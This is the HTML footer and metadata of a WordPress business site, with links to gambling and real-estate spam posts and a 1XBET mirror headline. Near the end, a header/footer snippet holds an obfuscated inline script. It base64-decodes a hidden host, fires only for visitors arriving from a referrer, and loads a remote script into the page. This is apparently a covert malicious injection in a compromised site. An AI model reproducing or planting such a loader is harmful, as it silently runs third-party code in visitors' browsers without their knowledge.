                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/kham-pha-thu-thuat-choi-poker-bat-bai-cho-tan-thu-tu-188bet-vui/" rel="bookmark" title="﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI">﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T03:29:51+00:00" >December 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2022-04-05T16:04:11+00:00"><meta itemprop="dateModified" content="2023-09-14T00:58:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="1XBET зеркало рабочее 1ХБЕТ официальный сайт Вхо"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697196bac8d37
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"17658ae9cc","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 03:17:14 -->